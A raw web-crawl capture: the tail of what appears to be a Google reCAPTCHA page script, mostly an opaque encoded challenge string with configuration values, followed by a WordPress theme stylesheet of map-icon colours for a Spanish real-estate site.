dDw4zDs8O3w6jCg2nDvsOhFj0jQsOfAkNYHiBhSznDkhYQwr/CsUcMD8KWTsKNw6DCnFLCsjBiwokyVMOMBzcswo1wAHvDn8Kpw49KwrVaf3jDnUlVLcKJw4M/McO7ExHCqsKIwr3Ct3nDjcOvw4Riw7kyA8OCd8Kdw6vCscKZZQHDk8O0w6XDlMOKLh3DtnbDoRsCw6MvwoPDn8OeN0XDiGzDqcOUNXvCisOAw5dSMsK/wos4w4VbRTE5a8ONIHzCscKiw6R2w6rDu8OVw4o2XyPDgV/DoEtgw5RkwotFaVl4wpt2JCvDuVVRw5TDrMKdDzRewqQ5w7kOwpfCrxbDnQHCmMOAw5LDmMKodQRjcsK9wpHDuzfDgwIzC8O1G8OLw7kLIsOlwrXCncKOwpTDq8OJPilBdTPDlFrCrsO0wq7Cly8ewpvDk8ObGVHCqMKtd8OOCsOowqPDqQ/[base64]/[base64]/CnsK/wpPCl0LCklvCvcOMb0fCjcOjcRnDoMO5wq7Cq2/DqcOVGXLCrMKVPMK/wrDCs1bDqjxCwqgIDzjDgcOnF8KCL8ORAcOxVsKGw58vQmjCnwXDmsKeLcKVw7DDjFbCknYFw7rCncOPwrvCusKhJBnCqMOrw7whJRjCh8KSDnlCcVrChMK/TyUQT8KxDMKFbcKfw4zCn8OSZcONLMOIwoYCZ1DCt8OVwrvCkcKYw7Miwp/Cox0UIMKdGQ7CncOjfx9Qwp1nwo1TD8KRw646w5t8wp3Cm17DtMKSUcOowqdNwqFvw4vCkScJw4TDtQDCg8KawoBgTndawojDrE4CwohdZMK7w53CtVxjw5/Dj8KdHsKsWBHCuy7CoVx2wohXwpE1F8OrAGNvwoHCiMOQwofDj8OHwofDmMKfFsKsf8KjwrfCkMKEwo3Dl8KiNcO9wrk5wpx0XMOUw7bCscOQw6XDs8KMw5jCr1Rlwo7CjCQQInnDtw3DvSVWwrzCtcOKacOpwpfDsMKdw5URV2jCjB7Cv8Kzwo7CgjAVwqYweMO0w5/CksKHw4TDnMONEsKAWsKQw6HDn8OPw5zChADCs08/w5fCui/[base64]/Du2HDm8KzQm/Dl8O+B8OKw6nDjcOnI8OSGMONBUzCp8OtKh9pw5U6A8KPPcOrwqHDlzoXa2PDiw54w4hywotZOgg3KsKdecKCwqcNw6Etw59JcMKMw6t4w55qH8OPL8KCwrwFw7nClsOOCSFmGmzCnMOwwoDDhMODwpXChcKPwog8PWjDgsK/dcOsw6/CujZ6f8Klw5F4IGHCrsO3wrfDgAbDuMKvKnXDkALCsVpvdsOiPSjDlcOyw4oPwqLDrkIxDG4eQcO/wpsYdsKtw7UWe1zCo8K0W0jDk8Ofw7VUw5TCgsKWw7RKOgUrw6jCmTpew5NzViY9wp3Dv8KDw5rDrcOzwpcvwpDCuHkHwrLCvcK/OMOIw4BPR8OEJB/[base64]/w5XCkcKMw5nCicK7EcKZXUPChMKnwqlCKAV6DMO1Y1TCmMODw5HCncOwScOnwq3DkW/[base64]/FmEVK19LwpA3wpXCmsOiw57CtMK5WMKmw4ITwpEuwpk9wr7DlMKDwrDDm8K7LMK5eiJ/[base64]/[base64]/wqEeKsOwMhLCrMOrZExlE8OKw4bCqwPDn8O4OkE4w53DunvClcOnwqPDvcKrdAjDk8Krw6TCrG3Dp1Ipw4zDisKDwrgXw6gSwrDCgMKjwp3DsFzChsK2woTDk1chwrd4w4wWw4bDs8OfU8KRw4t3eMOrS8KScCrCh8OWwoQNw73DjxfDljMxByLDjSgLwpzCkzE/NgHCpwLCgcOXfsK9wpk7cjzDpsO0L2ARwrPCksOWw5jDp8KyYsOKw4JnCBnDqsOjfk5hw4fCvk/[base64]/DkcK2dBxdw4lSEsOTCsK2NB1gw5QvccOXw4nCh8ODcBLCisKcL3wlw78sdgtldsO8wofCg0xGEsOcw4DCicKAwr/DnlvDlsO8w5vDisKOIcOgwrjCrcO0cMKOw6zCssKsw7U0fMOFw6I6w7/[base64]/Dny5KW0ILOwl1w78YwrTCoQbCq1nDh3B4wqxAEnciAzTDo8OnKMOww6gqJSZQOjfDu8KcHkpNfxInXMOWC8KtdhonQCLDscKYSsKnFBxjfjkLfCg4w6nDtxR/D8K6wpPCrCvDnwNaw4U3wrIaBmkmw43CqmfCvm7DtsKYw5V7w6oYSsOYw6gOw6HCkMKtNnXDlsO2asKBNcK8w4XDhMOpw47DnWjDhBswIijCpxp8BUfCucOTw5cwwo7DpMK/wpXCnzU6wrcwPV7DoigwwpnDoTbDiEx5wpzDjn/DnCHCpsK8w6EjIcODLMKHw7bDg8KXN0gdw4DDr8OeAzkxcMOyRR3Cszwnw5fDjRNbR8OtwrpODhbDvmVlw7nCh8OOwr8twptmwonCpMORwo5KD0vClDpKwpVpwprCjMOUb8KRw4TDrsKvTTRJw4N2FsK8XTbDoXsqak/ClcO4CXnCq8Oiw57ClTMDwp7DpcOuw6VEw4PDisKKw4LDssKQb8KtUUtIacOywo8jfl/CssOLwqzCt1vDhsOUw53Cq8KNFXNtehzCixTCmcOTDTnClTjCki/CrMOtw4JcwoUuw5HCksKzwoDCucKifVLDm8KPw517Iw8owqMIFMO6c8KlGMKdwqp6wrDDn8OPw5pjU8KCwonDpiAJwrnDpsO+fcOlwoEbd8O5acK/RcOWPsOQw6bDlHHDq8KuFsK+WhfClhrDmhIJwot7w57DnFnCilbCkcK+fcOyXxXDisOfAcKTSsO0GxnCncOXwpbDmkRJJcOcFcKow5zDomDDjMKkwr/Dk8K7SsO/w6LCgMOAw5fCrj4kFsKNW8OGW1s1eMOgHyzDixrClsK0QsK/GcOvwprCiMO8fSbCq8OiwqvDjjcZw6rDt0hsRsO0Hn1ywpvDqFbDtMKGw57DucO8wrMpdcKZwrnCm8O1DsKiwqZlwqDDpMKfw53ChsKXTUYewr5rL3/DqA7DrX3DlznDnHjDmcOmHhAnw7DCgFjDuHp2Sw3CsMK7SMOrwrzDrcKxPsO3wq7DvcK1w5UVQVMTYnEfVSkLw5/Dm8O6wrLDsWk1BTMXwpbCux1kScK/akVgZcO1JFUBey3Ch8OCw7YMNSjDr2jDgyHChMO7c8OWw45OUsO+w67DvEHCiCbCuCPDgsKNP14Ywr84woHCtXjDozkJw7lVLjYNfcKUCMOIwo/[base64]/CtwcEw5/CrMKeGMKOam1HwocVwqLCrDk8RCZfCARSwoDCgcKgK8O6wr/Ck8KODAAlfAt4S2XDnTXCn8OzXWnDl8OvTcKREcO+w4QEw7knwpfCoFo/[base64]/[base64]/[base64]/TyAzMgEkw7Ivw57Dhk/CnVtCwr/DgcO7dg44cMOfwpvCi0cMw68DYsOaw7LCmsKLwqDCmmvCrSxvV0Y4WcK9JMKWMMOTUcKuwpJ/w5t1w5oIecOnwp0MesOccjANZ8Ojw4lvw5DCoSUIfxlNw5Ewwr/CrSpwwp/DuMOycSwaGcKDH1TDtyTCj8KWcMOKI03DjEHCjMKOD8KRwqplwojCjsKWL0LCm8KtXmxFw7toTB7Du1XCniLChV/CrUs6w64Aw7tVw4knw44jw4PDp8OYRsKkWsKqwp7CgMOrwqRIfsOWPirCjsKkw7LCksKUwpk0B2rCpnbCpMO9KAE6w4/DisKqTxPDlnzDpi9BwpHCrsKxQzh/Fh4Rwo5+w6DDsRlBw4lQQMKXw5cnw5IUw6rCmiZCw7pGwqbDm1VpGcK+Y8OxHnnDh0x2WsOHwptYwoXDgBVuwp9Iwp4LVsKrw6FJwpLCucKrw7I+TWTCllPDrcOfbEjCv8OxQA7CmsK/wrteeTUiYFl1w5FPVsKWHTpELklECsOfdMOow7ElXnrDomo+wpIrwrBOwrTClGfCv8K5b3kFWcKKDXBDI37DsklNCsKhw7AITcKibm/[base64]/[base64]/[base64]/CgmY2wopcw6cOL8KAwqfDgUfDknEVPGVvwrzCpWfDmgDCsTZdwqLCvynCqmcRw7Uiw6nDuRXCg8Kmb8K+w4vDksOow6pMGiVXw6hKLcKVwpbCsHPDvcKsw5YSwp3CosK0w4/[base64]/[base64]/[base64]/[base64]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[base64]/[base64]/DqsK6OsOdwojDl0VVXMOFW2ZrecOywo4pOVzDnMO3wrtoSDNJw6tAMsOvwpBpOMOEwq/DlWhyeFoWwpA+wpMNNXIyXMKDccKcOBbDtMOOwovCtE1WGcK2e18UwrLDssKwMsKnWcKFwoVSwr/CtAcGwrI5ak7Dn2EEw40MHWDDrMOSZCl4R1nDtcOoYS7CmT3DvB9lbzFRwqbDnlXDgG5wwqrDqxlywr05wrxyIsOBw4d7L1TDusKlw41xHiYVOcOuw4vDlm4Sdh3DsQ/CjsOuw79pwrrDgzXDksOvc8KYwqzCusONw7lZw4lyw5bDrsOiwqViwpVrwoTCqsOvesOEX8KransrMsOBw7HChsOQcMKSw6jCjkDDgcKLTw7DtsORJRl4wpVTfMOTRMOxL8O+aMKNwrjDnXBEwqdFw6gTw68bw4rCi8KQwr/DlUPDsXvDnTtbOMO6fcO7wrhtw4HDjDvDu8O9W8OGw4UEZwodw4krwp4OQMKIw5sbFAIQw7vCulw4SMOHc2/Dl0cowqw1KXTDo8KIDMODw6vDmTAxw7bCqsKRVSnDjU9bw7gcBMKGYsOUQDgxBcK6w67Di8OTITFYax4Zwq/CkDbCk2DDgMOsdxsoGcKdIsO4wo9NKsOBw4XCgwfDjCfCiTbCoWJQwohpdX5Tw6PCpMOsWx/DpcKxw5XCvnRowpENw6HDvyLCucKlCsKZwq/DvcKBw7/Cn2DDvMOCwoY2AQrDkMKFwpvDjTFWw4toJxrCmDRtb8Otw63DjVxsw6N3IWHDtsKjb3tfbH8mw6rCtMO2e0bDiAdGwp4ww5bCksOFU8KsLcK3w6BUw61NNsK/w6vCksKlVFPDklLDrhQVwqjCgh5xF8KmFhtXOFcUwovCpMKIGmpXBkvCq8Kqwq52w5XCn8OoRsOWW8Kiw6vCjRlPGFfDtiBKwq4rwoLDn8OoWy9XwpnCtXJCwr/Ch8OhCMO1U8KBBAVuwqzDjjfCimrCs3x3UcK7w61QJQoWwp1xUSbCuD41dcKQw7PCgQw0w6jCoGHDmMO3wr7Dp2/CosO3P8KFw4bCvi7DjMOnwpXCkl/[base64]/Cr8OyGRYrEC3DoxwzMCzDtcKiFcO/wqoiwoxuwpZIwpDCs8KPwp9Mw4nCisKcwpZOw6nDuMO9wpUDP8KSCcOnJsKUSXx+VhLCiMOccMOnw5XCu8Osw6PCrkFpwpXDrkJMPWXCuirChW7Cv8KEfyrCtsOIHBczw4DCtsKOwq9tXsKkw70pw4ouwogaLiRCQ8Ktw69XwqzDgHPDhsKNHyDDvyzDn8K/[base64]/[base64]/[base64]/CgsO7wqJKJx/Cq8Kfw7nDsU97JMKsw6PDoiZCwptnAWMiwp0HIEPDrEYZw4QkPVRDwqPCmmcywqobDMK/bT/DjnzCmcOxw5LDl8KeVsKKwpskwqTCgMKewqhkBcOzwrvCmMK7MMKcWTXDvcOmAC3DmWUlG8OUwoXDn8OoDcKSTcK6wpHCgE3DjzbDphbChVHChcOXHh8iw6lMw5bDjMK8DXHDhWXCjx89w7zClcK1PMOIwr8XwqBmwpzCg8ODZ8OpCEfCi8K/w5HDnCHCrGLDr8K3w4hCDsOkYVUFbMKSNsKCAMKZGGQCOMKXwrAkKnjCosKaGMK4w7k9wp0qcE13w4llwoTDtcK/[base64]/[base64]/Csk0bwqXDksO/ZHkFw512w6tyw7gkw6h0P8KPXcOFwrJ8wqAPT1jDv30kOMK5wqnCvm9vwpk3w73Do8O+A8KjGsO1BmI+wrc6w4rCrcOxfcOIezIoPcKKEirCvWDDiXvDjsKIbMOcw6UJNcOTw43CgWIfwqnChsO/c8KswrbCvwXDl3B6wogfw7AHwqVNw6YWw51aaMKwFcKmw4HDn8K6fMOwaGLDtQEvAcO0wqPDocKiw5w3S8KdPcOewrnDtcKdL2dHwqnDiVbDgcKAOcOmwpTCry3CvykrRsOiFRJsPMObw4xxw5EywrfCmcOuGDl/w63CpinDn8K+cyBjw7jCqQ/CoMOcwr3DhXHChxo2KUHDgiIxAsKtwrjChh3DsMK4DQzCsxFjJU1SdMO/XG/ClMOLwpZkwqggw6JMKMKPwpfDi8OswoHDmkLCtkUcBsK2NsKQIyDDkMKIfhwuN8OAWTsMQDzDpMKJwpPDinfDlsOXwrIKw4RHwqEjwok9d1bCgsKAPMKbEMOaMsKuQcKEwpwKw4JSXRYvbVYXw7TDiV/DjGxBwoHCpsO3KAUHIi7Dn8KNHylUYMKlCBHDucKCPT4Fw6U2wpnCp8KZVW3CjW/[base64]/[base64]/Dgj/[base64]/[base64]/ConnCicKTP8KswrlPVXPDpUnDuFQjGcO7w6VWUcKIKS7CkkbCtDt1w7NADR/[base64]/ZMOJbE0rNMKjwpHCpF9zP8KlC8K0EcK7EgLCtArDt8OYwqrCv8KYwpfDocOHbcKJwoE5bsKswq0lwqHCh3gewoY0wq/DqTDDjHg2N8KTV8OSbxgwwpQMOsObC8ONLFluGHXCvibDkHTCtSnDkcOadMO+w4LDrCx8wq0pH8K4KRnDvMO9w5pee1NKw7ICwptJb8O1w5QZLGzDjBc4woRMwrkDSCUVwrfDj8OQf1vCrB/CiMKnVcKaC8KmEAg4cMKAw6vDoMK6w4hbZ8KUwqpHLjpFTzbDlcKQw7dUwq47F8Kdw6QBAmZbOx/DuBl3w5LCo8Khw5vCmFkPwqNjUE7DisKxG3EpwobClsKTCnlDDz/DrMOCwo4Aw5PDmMKBFXU/wpBpaMONc8OnWzrCtHczw7pWwqvCuMKcOcKaThc5w5/ClUpCw5fDt8O8wqHCgGYkYxXCl8KDw4h5LXlJIsORHwB0wphywoMjAlTDpMOmCMOIwoxzw414wp8hw79mwrkFw43Ct3rCvGtxHsOjCT83esKICcOCCSnCoQ0SI2FHKgwvIsKYwqhHw7Iswo7DmsOJAcKmfMOzw4DCgcOMfFfDrMK8w6XDijA/wotxw4fCk8KEKcKiIMO3KQRGwqpzScOJK3IVwpDCpxnDuXJlw6k/GGfCicK7HVs8Gg3DrsKVwqlhB8OVw5rDncO3wp/Dlj9bBT7CgsOzw6HDunAtw5DDuMOhwpx0w7jDvsKnw6XCpcO2DxgIwpDCoEzDkFo0wo/CrcK5wqZsJMKBw5YPBsKYwpMqCMKpwobDssKUbMOyNMKEw6nCuRnCvcK7w7l0QsORGMOsWcO8wq/DvsOLU8OoMCrDvCt/w5t9wqHDjsODF8OeRsOLacOcPmEmZFDCvBjCmMOGWjRzwrQpw7PDhxBNHxLDrTlQd8KYJMOVw7TCucOHwo/DsSLCt1jDrAl+wpbCoAfClMOSwrLCgR7Dn8KCw4RQw5dowr4Yw7YSJ3jCuRfDo3Imw5/[base64]/wq1KwpdRwpXDujJCwqppa2TCoFZjw53DkcOGLV8UfTsqajjDhMKjw67DgisrwrYUEkloNkcnwpY4VF90IGcULHfCizZPw5nDmTHCq8KXw7/CoHZhfhYgwobDhCbCgcOXw6sew4wcwqDCjMKowpESCwnCu8Kqw5EHwqBywozCi8K0w7zCn3FDfRBww5JrSEA3e3DDvMOvwp8rQEdrIBUtw7/Dj1bDg2jChSjCnAHCsMKERC9Ww6nDnhhyw4fCucO+Vg3Dn8OBV8KbwqxhGcKrw4wRaxXDjC/CjnrCjkoDwpFJw7ggRMKZw6cJwrBuLAF4w53CqzbDoWo/w7k6RhzCs8KqQSEswqI1WMO0ScO/woLDtcKjZFM/w4YTwo97VMKDw45uesKjw5oMSMKLwrwab8OIwqJ4NcKKOMKEH8KnFcKOR8OoL3LCosKYw6sWwqbDlBbDl2XDnMKsw5IfIHxycXfDhsKXw5/[base64]/[base64]/[base64]/CqsOXwp/[base64]/CvMOtUsOGw47CosOjcC5Hw5zChx0PwobCgMOtcXsmDMOkZgjCpMOtw4jDtFxSPsK/UmHDpcKuLg86ZMKlYTZqwrHClzo0woV1AHvCjsKUwpHDvMOCwrvDicOIWsOsw6LCqMK6XcOXw7LDjcKBwqTDr1gzJsOIwpLDn8Oqw4Y5NCEGbMO0w6LDmgJ3w61+w7DCq0h5wrrDrTzCmcKhw6LDmsOPwprCtMOeVsOlGMKEQMOvw6lVwqdOw61/w7DClcObw44if8KPGErDoDzDjRzCqcOAwr/[base64]/DjlHCqhzDsSYMB8OoRsKHH8O/wpR+w50pw6HDmMKZwqrDohbCt8Oqw6Ufw4/DmQLDkl4TaDcEFWLCmcKuwowfWcOJwoVUwrYCwoIYLcKAw6/CksOifTF1EMO/wpVFw4rCoCZdKMOoSn3CvcO+NsKtX8OTw5RBw5d9XMOGJcKIEsOOw6TDg8Kvw5PCs8O5KTHDkMOTwpoiwprDvlZCwp4swrvDuBlewrnCpzQmwqzCrsKxGQt5PcO0w6szLF/CtArDr8KfwrRgwpzDo2XCscKIw5JQITQOwpoBwrvCtMK3XsO6woHDksKhwrUUw6DCmMOQwqdFdMO8woQawpDCrBtZTh5cw4/Cj2Adw6HDkMK/LsO6w41MUcOXL8O5wo4Bw6HDncOqwrXClgXDgx3CsCHDjEvDhsOdaRLCrMOCwp9hOGHDvAjDnn/Dq23CkBgNwpLDpcK0OEFCwq8/w5bDj8O+wo4CCMKFd8KMw59cwqNoWcO+w4/CnMOrw5JtIcO1ETrCpmzDlcKmAQ/[base64]/CuMKEwpJRw4NMw41wBsK1YMK5SMK4w5I5dMKGwp5PMgfCuMKiasKOwovDh8OBMsK8EyDCrABBw4dqTiDChC1iJ8KCwqDCvXjDkzdcHsO3RX3CpCvCmsOPSsO/wqbChEwrBsOMP8KmwrsXwq/DkHbDgTlgw7TCv8KifcO+WMOJw7R/w4xsf8OZXQoBw4kfLATDgMK4w5FyGcOvwr7DsFheAsOTwqnDssOnw4fDmRYye8KVTcKsw7YyM2gUw5sRwpDDk8Kpwr4+ZCPCny3DnMKHw6tfw61cwqvChj9JI8OdUgphw6PDpUnDhcOXw4xCwqTChMOKOGd9RcOGwp/DlsKrOcKfw5Vnw5oPw7d7MsKsw4HCi8Ofw4bCusOKwqciLsO0NWrCsilqwqMWw79LCcKqMSZcR1fDr8OLbyoILX1Vw7Mww4bCnSfCmm9gwqJgOMORRsK0w4dwUcKYNm8AwpnCssK9asOdwo/DkmZGO8KFw63CiMOSVjfDosOsBMKDw63DqMOre8OCTMOQw5nDoXMcwpVDw6nDo2EZV8KRVnV1w7zCr3HCpMO3fsOZbcONw5PCu8O3b8Kvw7XDvMOow5IRVmBWwovCssKIwrdSSsOQKsOlwpdXJ8KGw7twwrnCicOyWcKOw5HDlMKjUXbDuhLCpsOTwr3Cq8K6W1J/MMOdS8Omwqg8wqs+ElsfCTpqwoPCh0/Co8KecRDClHjCm0wSd0fDvyMDPcOBUsOfGz7ClRHDjsO7wqNnwp1QWTTCocOuw5M3JlLCniDDjiRBMMO5w77DoTRawqTDmMOsOAMsw6/Ci8KmFlPCqTENw4EAKMKpcsKxwpHChVnCr8OxwpfCqcK1w6ZCa8OPwozDqAg1w4bCkcOWfyjClh07BH/CjXvDucKGw5dnMh7DrkrDssOrwrYwwqzDqy3DrAwNwo/CpArCl8OmBFsqNmXChH3Du8OJwqbCs8OnOQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://invertirenandujar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G5Tti4tgqWB0BmkNT2JjRNcozwx64AABZydMa5LVegs\\u003d\x22,1,0,null,1,1769146240940,0,0,[76,122,55],null,[190,219],\x22RC-051cG_unLiDB-Q\x22,null,null,null,null,null,\x220dAFcWeA5R_K4I7VxdYxSexRm_BZM3d6A7hc3fLqM3LYRCtG8kuHt3MieBTrOT9wET3foZOotH6OXnxd9QyGMX4Bv6A8bX0SL0rA\x22,1769229041059]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769142635
body_size: 2422
content:
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}